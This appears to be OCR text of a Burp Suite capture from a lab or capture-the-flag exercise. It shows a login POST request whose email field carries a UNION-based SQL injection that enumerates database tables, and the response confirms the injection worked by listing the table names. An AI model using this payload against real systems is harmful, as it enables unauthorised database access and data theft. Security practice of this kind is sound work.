 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.129.183.190
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 143
9 Origin: http://10.129.183.190
10 Connection: keep-alive
11 Referer: http://10.129.183.190/
12 Upgrade-Insecure-Requests: 1
13
14 email=test%40gmail.com' union select 1,2,3,group_concat(table_name) from
information_schema.tables where table_schema='main'-- - &password=test
Response
Pretty Raw Hex Render
LOGIN SUCCESSFUL
WELCOME TESTBLOG,BLOG_COMMENTS,USER
Redirecting you to profile page...
RETURN TO HOMEPAGE